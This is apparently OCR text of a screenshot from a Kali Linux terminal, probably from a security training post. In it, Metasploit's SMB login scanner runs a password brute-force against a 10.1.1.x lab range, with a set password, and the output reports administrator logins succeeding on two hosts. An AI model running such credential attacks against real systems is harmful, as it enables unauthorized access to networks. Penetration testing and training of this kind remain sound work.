 root@kali: ~
smbpass => Shabi!23
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.1.1.98:445 - 10.1.1.98:445 - Starting SMB login bruteforce
[+] 10.1.1.98:445 - 10.1.1.98:445 - Success: '.\administrator
Administrator
[!] 10.1.1.98:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.99:445 - 10.1.1.99:445 - Starting SMB login bruteforce
[-] 10.1.1.99:445 - 10.1.1.99:445 - Could not connect
[!] 10.1.1.99:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 2 of 13 hosts (15% complete)
[*] 10.1.1.100:445 - 10.1.1.100:445 - Starting SMB login bruteforce
[-] 10.1.1.100:445 - 10.1.1.100:445 - Failed: '.\administrator
[!] 10.1.1.100:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 3 of 13 hosts (23% complete)
[*] 10.1.1.101:445 - 10.1.1.101:445 - Starting SMB login bruteforce
[-] 10.1.1.101:445 - 10.1.1.101:445 - Could not connect
[!] 10.1.1.101:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 4 of 13 hosts (30% complete)
[*] 10.1.1.102:445 - 10.1.1.102:445 - Starting SMB login bruteforce
[-] 10.1.1.102:445 - 10.1.1.102:445 - Could not connect
[!] 10.1.1.102:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.103:445 - 10.1.1.103:445 - Starting SMB login bruteforce
[-] 10.1.1.103:445 - 10.1.1.103:445 - Could not connect
[!] 10.1.1.103:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 6 of 13 hosts (46% complete)
[*] 10.1.1.104:445 - 10.1.1.104:445 - Starting SMB login bruteforce
[-] 10.1.1.104:445 - 10.1.1.104:445 - Could not connect
[!] 10.1.1.104:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 7 of 13 hosts (53% complete)
[*] 10.1.1.105:445 - 10.1.1.105:445 - Starting SMB login bruteforce
[+] 10.1.1.105:445 - 10.1.1.105:445 - Success: '.\administrator:
[!] 10.1.1.105:445 - No active DB -- Credential data will not be saved!
[*] 10.1.1.98-10.1.1.110:445 - Scanned 8 of 13 hosts (61% complete)
[*] 10.1.1.106:445 - 10.1.1.106:445 - Starting SMB login bruteforce
[-] 10.1.1.106:445 - 10.1.1.106:445 - Could not connect
[!] 10.1.1.106:445 - No active DB -- Credential data will not be saved!
安全先师